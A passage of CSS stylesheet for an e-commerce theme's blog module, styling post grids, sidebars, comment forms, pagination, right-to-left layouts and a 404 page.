  margin-top: 15px;
}
#smartblogcat .grid .smartblogpost .articleContent-left {
  float: left;
  width: 18%;
}
#smartblogcat .grid .smartblogpost .articleContent-left .date_added {
  border-radius: 5px;
  overflow: hidden;
}
#smartblogcat .grid .smartblogpost .articleContent-left .date_added .day {
  float: left;
  color: #fff;
  font-size: 26px;
  line-height: 25px;
  font-weight: 600;
  width: 100%;
  text-align: center;
  padding: 19px 0 15px;
  background: #fa381d;
}
#smartblogcat .grid .smartblogpost .articleContent-left .date_added .month {
  float: left;
  width: 100%;
  text-align: center;
  background: #222;
  color: #fff;
  text-transform: capitalize;
  font-size: 16px;
  padding: 21px 0;
  font-weight: 500;
}
#smartblogcat .grid .smartblogpost .articleContent-right {
  float: left;
  width: 82%;
  padding-left: 10px;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdsarticle-info .author {
  display: none;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdsarticle-info .viewed {
  display: none;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdsarticleHeader {
  padding-bottom: 0;
  margin-bottom: 10px;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdstitle_block a {
  font-size: 17px;
  color: #222;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdstitle_block a:hover {
  color: #fa381d;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdsarticle-des {
  font-size: 13px;
  line-height: 20px;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdsarticle-info {
  float: left;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdsarticle-info .comment a {
  font-size: 13px;
  font-weight: 500;
}
#smartblogcat .grid .smartblogpost .articleContent-right .sdsarticleBottom {
  margin-top: 15px;
}
#smartblogcat .grid .smartblogpost .articleContent-right .more {
  float: right;
  text-transform: capitalize;
  font-weight: 500;
  position: relative;
  line-height: 15px;
  padding-right: 21px;
  color: #222;
}
#smartblogcat .grid .smartblogpost .articleContent-right .more:after {
  font-family: FontAwesome;
  content: '\f0a9 ';
  position: absolute;
  top: 0;
  right: 1px;
  font-size: 14px;
}
#smartblogcat .grid .smartblogpost .articleContent-right .more:hover {
  color: #fa381d;
}
div.post-page {
  text-align: center;
  padding-top: 10px;
  
}
div.post-page .pagination {
  margin: 0;
  float: right;
}
div.post-page .pagination li {
  display: inline-block;
}
div.post-page .pagination li a, div.post-page .pagination li span {
  display: block;
  margin: 0;
  color: #222;
  font-size: 12px;
  font-weight: 400;
  line-height: 15px;
  position: relative;
  width: 35px;
  height: 35px;
  padding: 9px 0;
  border-radius: 5px;
}
div.post-page .pagination li:hover a, div.post-page .pagination li:hover span {
  background: #222;
  color: #fff;
  border-color: #222;
}
div.post-page .pagination li .page-active {
  background: #222;
  color: #fff;
  border-color: #222;
}
div.post-page .pagination li .page-link:hover, div.post-page .pagination li .page-link:focus {
  color: #fff;
}
.sidebar-right .blogModule, .sidebar-left .blogModule {
  background: #fff;
}
.sidebar-right .blogModule h3.title_block, .sidebar-left .blogModule h3.title_block {
  background: #222;
  color: #fff;
  margin: 0;
  padding: 20px 30px;
  font-weight: 700;
  border-bottom: none;
  letter-spacing: 0;
  font-size: 16px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.sidebar-right .blogModule ul.list-link, .sidebar-left .blogModule ul.list-link {
  margin-bottom: 0;
}
.sidebar-right .blogModule ul.list-link li, .sidebar-left .blogModule ul.list-link li {
  border-top: none;
}
.sidebar-right .blogModule ul.list-link li a, .sidebar-left .blogModule ul.list-link li a {
  display: block;
  padding: 14px 45px;
  transition: 0.3s all ease 0s;
  color: #222;
  font-size: 14px;
  font-weight: 500;
  background: url("themes/sp_clickboom/img/icon/icon-menu-cat.png") no-repeat 11% 45% #fff;
}
.sidebar-right .blogModule ul.list-link li a:hover, .sidebar-left .blogModule ul.list-link li a:hover {
  color: #fff;
  background: url('themes/sp_clickboom/img/icon/icon-menu-cat2.png') no-repeat 11% 45% #fa381d;
}
.sidebar-right #category_blog_block_left, .sidebar-left #category_blog_block_left, .sidebar-right #recent_article_smart_blog_block_left, .sidebar-left #recent_article_smart_blog_block_left {
  margin-bottom: 30px;
  border: #ddd solid 1px;
  border-radius: 5px;
  overflow: hidden;
}
.sidebar-right #recent_article_smart_blog_block_left ul, .sidebar-left #recent_article_smart_blog_block_left ul {
  padding: 0px 0px 10px;
}
.sidebar-right #recent_article_smart_blog_block_left ul li, .sidebar-left #recent_article_smart_blog_block_left ul li {
  border-top: solid 1px #ddd;
  padding: 20px 20px 15px;
}
.sidebar-right #recent_article_smart_blog_block_left ul li:first-child, .sidebar-left #recent_article_smart_blog_block_left ul li:first-child {
  border-top: none;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .title, .sidebar-left #recent_article_smart_blog_block_left ul li .title {
  color: #222;
  font-size: 14px;
  font-weight: 600;
  margin: 15px 0;
  display: block;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .title:hover, .sidebar-left #recent_article_smart_blog_block_left ul li .title:hover {
  color: #fa381d;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .image, .sidebar-left #recent_article_smart_blog_block_left ul li .image {
  position: relative;
  display: block;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .image:hover:before, .sidebar-left #recent_article_smart_blog_block_left ul li .image:hover:before {
  opacity: 1;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .image:hover:after, .sidebar-left #recent_article_smart_blog_block_left ul li .image:hover:after {
  opacity: 0.5;
  transform: scale(1);
}
.sidebar-right #recent_article_smart_blog_block_left ul li .image:before, .sidebar-left #recent_article_smart_blog_block_left ul li .image:before {
  content: '';
  background: url('themes/sp_clickboom/img/icon/icon-hover.png') no-repeat;
  width: 41px;
  height: 41px;
  position: absolute;
  top: 40%;
  left: 40%;
  transition: 0.7s all ease 0s;
  opacity: 0;
  z-index: 9;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .image:after, .sidebar-left #recent_article_smart_blog_block_left ul li .image:after {
  content: "";
  transform: scale(0);
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  transition: 0.3s all ease 0s;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment, .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment {
  display: inline-block;
  width: 100%;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .date, .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .date {
  line-height: 15px;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .date i, .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .date i {
  margin-right: 3px;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .more, .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .more {
  float: right;
  text-transform: capitalize;
  font-weight: 500;
  position: relative;
  line-height: 15px;
  padding-right: 21px;
  color: #222;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .more:after, .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .more:after {
  font-family: FontAwesome;
  content: '\f0a9 ';
  position: absolute;
  top: 0;
  right: 1px;
  font-size: 14px;
}
.sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .more:hover, .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .more:hover {
  color: #fa381d;
}
.sidebar-right .moduletable, .sidebar-left .moduletable {
  margin-bottom: 0px;
}
.sidebar-right .moduletable .title_block, .sidebar-left .moduletable .title_block {
  background: #222;
  font-size: 16px;
  color: #fff;
  padding: 19px 20px;
  text-transform: uppercase;
  font-weight: 600;
}
.sidebar-right .moduletable .subtitle, .sidebar-left .moduletable .subtitle {
  display: none;
}
.sidebar-right .spcustom_html, .sidebar-left .spcustom_html {
  display: none;
}
#sdsblogArticle {
  border: solid 1px #ddd;
  background: #fff;
  padding: 30px;
  border-radius: 8px;
}
#sdsblogArticle .articleContent {
  margin: 0 0px 40px;
}
#sdsblogArticle .articleContent img {
  padding: 0;
  max-width: 100%;
}
#sdsblogArticle .content-top {
  width: 100%;
  float: left;
  border-bottom: solid 1px #ddd;
  padding-bottom: 25px;
  margin-bottom: 45px;
}
#sdsblogArticle .content-top .comment {
  float: right;
  color: #555;
  font-size: 13px;
  font-weight: 500;
}
#sdsblogArticle .content-top .comment i {
  padding-left: 5px;
  font-size: 14px;
}
#sdsblogArticle .content-top .viewed {
  padding-left: 45px;
}
#sdsblogArticle .article-title {
  color: #222;
  font-size: 30px;
  font-weight: 600;
  text-transform: none;
  margin: 0 0 20px;
  display: inline-block;
  line-height: 35px;
}
#sdsblogArticle .date_create {
  float: left;
}
#sdsblogArticle .date_create span.d {
  color: #fa381d;
  font-size: 34px;
  font-weight: 700;
  line-height: 55px;
  margin-bottom: 10px;
  line-height: 0;
}
#sdsblogArticle .date_create span.m {
  color: #222;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
}
#sdsblogArticle .date_create span.sep {
  color: #222;
  font-weight: 600;
}
#sdsblogArticle .article-info {
  display: none;
}
#sdsblogArticle .article-info span {
  color: #acacac;
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
}
#sdsblogArticle .article-info a {
  color: #acacac;
}
#sdsblogArticle .article-info a:hover {
  color: #fa381d;
}
#sdsblogArticle .article-info span.sep {
  height: 20px;
  width: 1px;
  background: #e9e9e9;
  margin: 0 20px;
}
#sdsblogArticle .sdsarticle-des {
  margin: 0;
}
#sdsblogArticle .sdsarticle-des p {
  margin: 0;
  line-height: 20px;
  font-size: 13px;
  color: #666;
}
#sdsblogArticle .sdsarticleBottom {
  margin: 0;
}
.content-bottom {
  width: 100%;
  display: inline-block;
  border-bottom: solid 1px #ddd;
}
.content-bottom span {
  font-size: 14px;
  color: #222;
  font-weight: 600;
  text-transform: capitalize;
  padding-right: 20px;
}
.content-bottom .socials {
  padding: 25px 0;
  float: right;
}
.content-bottom .socials a {
  color: #666;
  display: inline-block;
  margin: 0 13px;
}
.content-bottom .socials a:hover {
  color: #fa381d;
}
.content-bottom .socials a:last-child {
  margin-right: 0;
}
div#articleComments {
  box-shadow: none;
  border-radius: 0;
  margin: 0;
  padding: 0 0 60px;
  border-bottom: 1px solid #ddd;
  margin-top: 80px;
}
div#articleComments h3 {
  margin: 0px;
  font-size: 18px;
  color: #333;
  font-weight: 600;
  text-transform: uppercase;
}
div#articleComments .commentList li {
  border-radius: 5px;
  overflow: hidden;
  margin: 0 0 20px;
  padding: 25px 30px 25px 128px;
}
div#articleComments .commentList li .avatar {
  border: none;
  padding: 0;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  overflow: hidden;
  top: 30px;
  left: 30px;
}
div#articleComments .commentList li .text {
  background: #fff;
  padding: 0;
  position: relative;
}
div#articleComments .commentList li .text .comment-content {
  border-bottom: solid 1px #ddd;
}
div#articleComments .commentList li .text .name {
  font-size: 14px;
  font-weight: 600;
  float: left;
  text-transform: uppercase;
  padding-bottom: 5px;
}
div#articleComments .commentList li .text .created {
  margin: 0 0 15px;
  font-size: 13px;
  color: #fa381d;
  font-weight: 700;
}
div#articleComments .commentList li .text .created span {
  padding-left: 35px;
}
div#articleComments .commentList li .text .reply {
  display: inline-block;
  float: none;
  height: auto;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
}
div#articleComments .commentList li .text .reply a {
  color: #999;
  background: #fff;
  padding: 0;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 2px;
}
div#articleComments .commentList li .text .reply a:hover {
  color: #fa381d;
}
div#articleComments .commentList li .text p {
  margin: 25px 0 0;
  line-height: 20px;
  font-size: 13px;
  font-weight: 400;
  color: #666;
}
div#articleComments .commentList li .comment {
  padding-top: 40px;
}
div#articleComments .commentList li .comment li {
  margin: 0;
}
div#articleComments .commentList .comment .comment {
  padding-left: 100px;
}
div#respond {
  border: none !important;
}
div#respond .error {
  margin: 0;
}
div#respond .comment-reply-title {
  margin: 0;
  padding: 65px 0 25px;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #363636;
}
div#respond #commentform {
  margin: 0;
}
div#respond #commentform .input {
  margin-bottom: 20px;
}
div#respond #commentform .input.fr .error {
  float: left;
  margin: 0 3%;
}
div#respond #commentform input[type="text"] {
  width: 100%;
  height: 40px;
  border: solid 1px #ddd;
  border-radius: 5px;
  color: #555;
  padding: 5px 20px;
  background: #fff;
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
}
div#respond #commentform input[type="text"].smartblogcaptcha {
  width: 220px;
  margin: 0 20px;
  float: left;
}
div#respond #commentform input[type="text"]:focus {
  border-color: #fa381d;
}
div#respond #commentform ::-webkit-input-placeholder {
  color: #555;
  font-weight: 500;
}
div#respond #commentform ::-moz-placeholder {
  color: #555;
  font-weight: 500;
}
div#respond #commentform :-ms-input-placeholder {
  color: #555;
  font-weight: 500;
}
div#respond #commentform :-moz-placeholder {
  color: #555;
  font-weight: 500;
}
div#respond #commentform .content {
  margin-bottom: 20px;
}
div#respond #commentform .inputContent {
  border: solid 1px #ddd;
  font-size: 13px;
  color: #555;
  font-weight: 500;
  width: 100%;
  border-radius: 5px;
  background: #fff;
  margin: 0;
  padding: 10px 20px;
}
div#respond #commentform .inputContent:focus {
  border-color: #fa381d;
}
div#respond #commentform .capcha img {
  float: left;
}
div#respond #commentform #submitComment {
  text-transform: uppercase;
  color: #fff;
  padding: 9px 45px 7px;
  background: #222;
  font-size: 12px;
  font-weight: 700;
  border-radius: 25px;
  line-height: 22px;
}
div#respond #commentform #submitComment:hover {
  background: #fa381d;
}
div#respond #commentform #submitComment:focus {
  border: none;
  outline: none;
}
.sidebar-left #recent_article_smart_blog_block_left ul li .title {
  margin-bottom: 10px;
}
#recent_article_smart_blog_block_left ul li .desc {
  font-size: 13px;
  line-height: 20px;
  font-weight: 400;
  margin-bottom: 10px;
}
.content-v4 {
  
}
.content-v4 div.lastestnews {
  margin: 0;
  padding: 0;
}
.content-v4 div.lastestnews h3.title_block {
  color: #444;
  text-transform: uppercase;
  font-size: 26px;
  font-weight: 700;
  padding: 0 0 10px;
  margin: 0 0 30px;
  position: relative;
  border-bottom: solid 2px #ddd;
  text-align: left;
}
.content-v4 div.lastestnews h3.title_block:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 70px;
  height: 2px;
  background: #fa381d;
}
.content-v4 div.lastestnews h3.title_block strong {
  color: #444;
}
.content-v4 div.lastestnews h4.subtitle {
  display: none;
}
.content-v4 div.lastestnews .post {
  padding: 0;
}
.content-v4 div.lastestnews .lastest_posts {
  margin: 0;
}
.rtl {
  
}
.rtl #smartblogcat .grid .blog-cate-left .smartblogpost .articleContent-right {
  padding-left: 0px;
  padding-right: 15px;
}
.rtl #sdsblogArticle .content-top .viewed {
  padding-left: 0;
  float: left;
  padding-right: 45px;
}
.rtl div.lastestnews .post .post_image {
  float: right;
  margin: 0 0 0 30px;
}
.rtl div.lastestnews.layout2 .title {
  text-align: right;
}
.rtl div.lastestnews.layout2 .title:before {
  left: auto;
  right: 0;
}
.rtl div.lastestnews.layout3 .post .post_image {
  margin: 0;
  float: none;
  width: 100%;
}
.rtl ul.recentArticles li .image {
  float: right;
  margin: 0 0 0 15px;
}
.rtl #smartblogcat .small_image .articleContent .imageFeaturedLink {
  float: right;
  margin: 0 0 0 30px;
}
.rtl .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .date i, .rtl .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .date i {
  margin-right: 0;
  margin-left: 3px;
}
.rtl #sdsblogArticle .date_create {
  float: left;
}
.rtl div#respond #commentform .input {
  float: right;
}
.rtl div#respond #commentform .input.fl {
  text-align: right;
}
.rtl div#respond #commentform .input.fr {
  text-align: left;
}
.rtl div#respond #commentform .input.fr .error {
  float: right;
}
.rtl div#respond .comment-reply-title small {
  float: left !important;
}
.rtl div#articleComments h3 {
  direction: ltr;
  text-align: right;
}
.rtl div#articleComments .commentList li .text .reply {
  left: 0;
  right: auto;
}
.rtl div#articleComments .commentList li {
  padding: 0 100px 0 0;
}
.rtl div#articleComments .commentList li .avatar {
  left: auto;
  right: 0;
}
.rtl .sidebar-right .product_list.grid .product-container .left-block {
  float: right;
}
.rtl .sidebar-right .product_list.grid .product-container .right-block {
  float: left;
  text-align: right;
  padding-left: 0;
  padding-right: 15px;
}
.rtl div.post-page .pagination {
  float: left;
}
.rtl div.lastestnews.layout3 h3.title_block {
  text-align: right;
}
.rtl div.lastestnews.layout3 .owl-nav {
  direction: ltr;
  right: auto;
  left: -2px;
}
.rtl div.lastestnews.layout3 .owl-item {
  float: right;
  margin: 0 0 0 30px !important;
}
.rtl div.lastestnews.layout3 .post .date_added {
  right: auto;
  left: 10px;
}
.rtl.content-v4 div.lastestnews h3.title_block {
  text-align: right;
}
.rtl.content-v4 div.lastestnews h3.title_block:after {
  left: auto;
  right: 0;
}
.rtl div.lastestnews .lastest_posts .owl-item {
  float: right;
  margin-right: 0 !important;
  margin-left: 30px !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #smartblogcat .grid .smartblogpost .articleContent-left {
    width: 20%;
  }
  #smartblogcat .grid .smartblogpost .articleContent-right {
    width: 80%;
  }
  #smartblogcat .articleContent .imageFeaturedLink img {
    max-width: 100%;
    width: 100%;
  }
  #smartblogcat .small_image .articleContent .imageFeaturedLink {
    width: 270px;
  }
  #smartblogcat .articleContent .sdsarticleHeader .sdstitle_block a {
    font-size: 20px;
  }
  .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .more, .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .more {
    float: left;
  }
  .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .date, .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .date {
    margin-bottom: 10px;
    display: inline-block;
  }
  div.lastestnews.layout3 h3.title_block {
    font-size: 16px;
  }
  .rtl div#articleComments .commentList .comment .comment {
    padding-left: 0;
    padding-right: 100px;
  }
  .rtl .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .more, .rtl .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .more {
    float: right;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  div.lastestnews .post .post_image {
    width: 100%;
  }
  div.lastestnews .post .post_image img {
    width: 100%;
  }
  div.lastestnews.layout2 .title h3.title_block {
    font-size: 28px;
  }
  #smartblogcat .small_image .articleContent .imageFeaturedLink {
    float: none;
    display: inline-block;
    margin: 0 0 20px 0;
  }
  #smartblogcat .grid .articleContent .sdsarticle-info span {
    display: block;
  }
  #smartblogcat .grid .articleContent .sdsarticle-info span.viewed {
    margin: 5px 0;
  }
  .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .more, .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .more {
    float: left;
  }
  .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .date, .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .date {
    margin-bottom: 10px;
    display: inline-block;
  }
  #smartblogcat .grid .smartblogpost .articleContent-left .date_added .day {
    font-size: 20px;
    font-weight: 600;
  }
  #smartblogcat .grid .smartblogpost .articleContent-left .date_added .month {
    font-size: 13px;
  }
  #smartblogcat .articleContent .imageFeaturedLink:before {
    left: 40%;
    top: 35%;
  }
  #smartblogcat .small_image .articleContent .imageFeaturedLink {
    width: 100%;
  }
  #smartblogcat .small_image .articleContent .imageFeaturedLink img {
    width: 100%;
  }
  .rtl div.lastestnews .post .post_image {
    margin: 0 0 30px;
  }
  .rtl #smartblogcat .small_image .articleContent .imageFeaturedLink {
    float: none;
    margin: 0 0 20px 0;
  }
  .rtl div#articleComments .commentList li .text .created {
    margin: 0 0 10px;
  }
  .rtl div#articleComments .commentList li .text .comment-content {
    padding-right: 0;
  }
  .rtl div#articleComments .commentList li .text .created span {
    padding-right: 0;
  }
  .rtl div#articleComments .commentList .comment .comment {
    padding-left: 0;
    padding-right: 100px;
  }
  .rtl #sdsblogArticle {
    margin-bottom: 30px;
  }
  .rtl .sidebar-left .moduletable .sp-extraslider .owl-nav div {
    left: 25px;
  }
  .rtl .sidebar-left .moduletable .sp-extraslider .owl-nav div.owl-prev {
    left: 10px;
  }
  .rtl .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .more, .rtl .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .more {
    float: right;
  }
}
@media (max-width: 767px) {
  .post-inner {
    float: left;
    width: 100%;
  }
  .post-inner .post_image img {
    width: 100%;
  }
  .sidebar-left #recent_article_smart_blog_block_left ul li .image {
    width: 100%;
  }
  .sidebar-left #recent_article_smart_blog_block_left ul li .image:before {
    left: 45%;
  }
  .sidebar-left #recent_article_smart_blog_block_left ul li .image img {
    width: 100%;
  }
  #smartblogcat .small_image .articleContent .imageFeaturedLink {
    float: none;
    display: inline-block;
    margin: 0 0 20px 0;
  }
  #smartblogcat {
    float: left;
  }
  #smartblogcat .small_image .articleContent .imageFeaturedLink {
    width: 100%;
  }
  #smartblogcat .small_image .articleContent .imageFeaturedLink img {
    width: 100%;
  }
  .sidebar-right .blogModule ul.list-link li a, .sidebar-left .blogModule ul.list-link li a {
    background-position: 5% 45%;
  }
  .sidebar-right .blogModule ul.list-link li a:hover, .sidebar-left .blogModule ul.list-link li a:hover {
    background-position: 5% 45%;
  }
  #sdsblogArticle .socials {
    margin: 0 0 60px;
  }
  #sdsblogArticle .content-top .viewed {
    float: right;
    padding-left: 0;
  }
  .rtl #smartblogcat .small_image .articleContent .imageFeaturedLink {
    float: none;
    margin: 0 0 20px 0;
  }
  .rtl div#articleComments .commentList li .text .created {
    margin: 0 0 10px;
  }
  .rtl div.lastestnews .post .post_content .date_added {
    width: 100%;
  }
  .rtl #sdsblogArticle {
    margin-bottom: 30px;
  }
  .rtl #sdsblogArticle .content-top .date_create {
    width: auto;
  }
  .rtl #sdsblogArticle .content-top .comment {
    width: auto;
    line-height: 40px;
  }
  .rtl div#articleComments .commentList li .text .comment-content {
    padding-right: 0;
  }
  .rtl div#articleComments .commentList li .text .created span {
    padding-right: 0;
  }
  .rtl div#articleComments .commentList .comment .comment {
    padding-left: 0;
    padding-right: 100px;
  }
  .rtl .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .date, .rtl .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .date {
    float: left;
  }
  .rtl .sidebar-left #recent_article_smart_blog_block_left ul li .content-more-comment .more, .rtl .sidebar-right #recent_article_smart_blog_block_left ul li .content-more-comment .more {
    float: right;
  }
  .rtl .sidebar-left .blogModule ul.list-link li a, .rtl .sidebar-right .blogModule ul.list-link li a {
    background-position: 94% 45%;
  }
  .rtl .sidebar-left .blogModule ul.list-link li a:hover, .rtl .sidebar-right .blogModule ul.list-link li a:hover {
    background-position: 94% 45%;
  }
}
@media (max-width: 479px) {
  div.lastestnews .post .post_image {
    float: none;
    display: block;
    margin: 0 0 30px;
  }
  div.lastestnews .post .post_image img {
    width: 100%;
  }
  div.lastestnews.layout2 {
    position: relative;
    padding-bottom: 70px;
  }
  div.lastestnews.layout2 .col-xs-6 {
    width: 100%;
    position: inherit;
  }
  div.lastestnews.layout2 .title {
    text-align: center;
    position: inherit;
  }
  div.lastestnews.layout2 .title h3.title_block {
    padding-bottom: 50px;
  }
  div.lastestnews.layout2 .view-all {
    position: absolute;
    bottom: 0;
    left: 25%;
  }
  #smartblogcat .small_image .articleContent .imageFeaturedLink {
    display: block;
  }
  div#respond #commentform input[type="text"] {
    width: 100%;
  }
  div#respond #commentform .input {
    width: 100%;
  }
  div#respond #commentform .input.fl, div#respond #commentform .input.fr {
    text-align: left;
  }
  div#articleComments .commentList li {
    padding: 0 0 0 80px;
  }
  div#articleComments .commentList li .text {
    padding-bottom: 50px;
  }
  div#articleComments .commentList li .text .reply {
    bottom: 0;
    top: auto;
    left: 0;
    right: auto;
  }
  #sdsblogArticle .article-info span.sep {
    margin: 0;
  }
  .rtl div.lastestnews .post .post_image {
    float: none;
    display: block;
    margin: 0 0 30px;
  }
  .rtl div#respond #commentform .input.fl, .rtl div#respond #commentform .input.fr {
    text-align: right;
  }
  .rtl #content div#articleComments .commentList li {
    padding: 25px 30px;
  }
  .rtl #content div#articleComments .commentList li .avatar {
    right: 0;
  }
  .rtl #content div#articleComments .commentList .comment .comment {
    padding-right: 40px;
  }
  .rtl .sidebar-left .blogModule ul.list-link li a, .rtl .sidebar-right .blogModule ul.list-link li a {
    background-position: 90% 45%;
  }
  .rtl .sidebar-left .blogModule ul.list-link li a:hover, .rtl .sidebar-right .blogModule ul.list-link li a:hover {
    background-position: 90% 45%;
  }
  .rtl #sdsblogArticle .content-top .viewed {
    padding-right: 35px;
  }
}
#pagenotfound .columns-container {
  text-align: center;
  background: #f5f5f5;
}
#pagenotfound .columns-container #columns {
  width: 100%;
}
#pagenotfound .columns-container .pagenotfound-content {
  position: relative;
  padding-top: 190px;
  padding-bottom: 85px;
}
#pagenotfound .columns-container .pagenotfound-title {
  font-weight: 900;
  z-index: 1;
  font-size: 300px;
  position: absolute;
  line-height: 1;
  top: 75px;
  text-align: center;
  width: 100%;
  left: 0;
  color: #e5e5e5;
}
#pagenotfound .columns-container h1 {
  text-transform: uppercase;
  font-size: 30px;
  margin: 0;
  margin: 0 0 10px;
  color: #fa381d;
  font-weight: bold;
  position: relative;
  z-index: 1;
}
#pagenotfound .columns-container label {
  margin: 0 0 125px;
  padding: 0;
  font-size: 16px;
  font-weight: 600;
  color: #222;
  position: relative;
  z-index: 2;
}
#pagenotfound .columns-container p {
  margin: 0 0 20px;
  color: #222;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  z-index: 2;
}
#pagenotfound .columns-container p strong {
  text-transform: uppercase;
}
#pagenotfound .columns-container form {
  font-size: 0;
  margin: 0 0 45px;
  position: relative;
  z-index: 2;
}
#pagenotfound .columns-container form .form-notfound {
  display: inline-block;
  position: relative;
}
#pagenotfound .columns-container form #search_query {
  padding: 6px 130px 6px 30px;
  border-radius: 25px;
  height: 52px;
  width: 430px;
  font-size: 14px;
  color: #666;
  font-weight: 300;
  background: #fff;
  border: solid 1px #ddd;
  display: inline-block;
}
#pagenotfound .columns-container form #search_query:focus {
  border-color: #ddd;
}
#pagenotfound .columns-container form button {
  border-radius: 25px;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 13px;
  background: #222;
  height: 52px;
  display: inline-block;
  padding: 0 33px;
  line-height: 40px;
  text-transform: uppercase;
  color: #fff;
}
#pagenotfound .columns-container form button:focus {
  border: none;
  outline: none;
}
#pagenotfound .columns-container form button:hover {
  background: #fa381d;
}
#pagenotfound .columns-container .backtohome {
  text-transform: uppercase;
  font-size: 14px;
  color: #fa381d;
  display: inline-block;
  font-weight: 600;
}
#pagenotfound .columns-container .backtohome .fa {
  margin: 0 5px;
}
#pagenotfound .columns-container .backtohome:hover {
  color: #222;
}
#pagenotfound.content-v2 .columns-container {
  background: #fff;
}
#pagenotfound.content-v2 .columns-container h1 span {
  color: #fa381d;
}
#pagenotfound.content-v2 .columns-container label {
  color: #545454;
}
#pagenotfound.content-v2 .columns-container p {
  color: #545454;
}
#pagenotfound.content-v2 .columns-container p strong {
  color: #545454;
}
#pagenotfound.content-v2 .columns-container .backtohome:hover {
  color: #000;
}
#pagenotfound.rtl .columns-container .backtohome .fa:before {
  content: "\f104";
}
@media (min-width: 768px) and (max-width: 992px) {
  #pagenotfound .columns-container {
    padding: 50px 0 80px;
  }
}
@media (max-width: 767px) {
  #pagenotfound .columns-container {
    padding: 20px 0 50px;
  }
  #pagenotfound .columns-container h1 {
    font-size: 60px;
  }
  #pagenotfound .columns-container label {
    font-size: 13px;
  }
  #pagenotfound .columns-container p {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  #pagenotfound .columns-container h1 {
    font-size: 40px;
  }
  #pagenotfound .columns-container form #search_query {
    width: 200px;
  }
}
#contact .contact-form .socials a:hover {
  border-color: #fa381d;
  background: #fa381d;
}
#contact .contact-form .socials a:hover .fa {
  color: #fff;
}
#contact .contact-form-box #submitMessage:hover {
  background: #fa381d;
}
.header_user_info ul li a:hover {
  color: #fa381d;
}
.header-acount .account:hover .account-link {
  color: #fa381d;
}
.header-acount .account:hover .account-link:before {
  color: #fa381d;
}
.header-acount .account:hover:after {
  color: #fa381d;
  text-shadow: 0 -1px #fa381d;
}
.header_user_info li:hover a {
  color: #fa381d;
}
.header_user_info li:hover a:before {
  background: #fa381d;
  border-color: #fa381d;
}
.header-form #user_infoblock-top li:hover a:before {
  background: #fa381d;
  border-color: #fa381d;
}
.header_v3 .header-acount .account:hover:after, .header_v3 .header-acount .account.active:after {
  color: #fa381d;
}
.header_v3 .header-acount .account:hover .account-link, .header_v3 .header-acount .account.active .account-link {
  color: #fa381d;
}
.header_v3 .header-acount .account:hover .account-link:before, .header_v3 .header-acount .account.active .account-link:before {
  color: #fa381d;
}
#currencies-block-top ul li a:hover {
  color: #fa381d;
}
#currencies-block-top ul li.selected span {
  color: #fa381d;
}
#currencies-block-top ul li.selected i {
  background: #fa381d;
}
#languages-block-mobile div.current:hover span {
  color: #fa381d;
}
#languages-block-mobile div.current:hover:after {
  color: #fa381d;
  text-shadow: 0 -1px #fa381d;
}
#currencies-block-mobile ul li a:hover i, #currencies-block-mobile ul li > span:hover i {
  background: #fa381d;
  color: #fff;
}
#currencies-block-mobile ul li.selected > span {
  color: #fa381d;
}
#currencies-block-mobile ul li.selected > span i {
  background: #fa381d;
  color: #fff;
}
#currencies-block-mobile div.current:hover span {
  color: #fa381d;
}
#currencies-block-mobile div.current:hover:after {
  color: #fa381d;
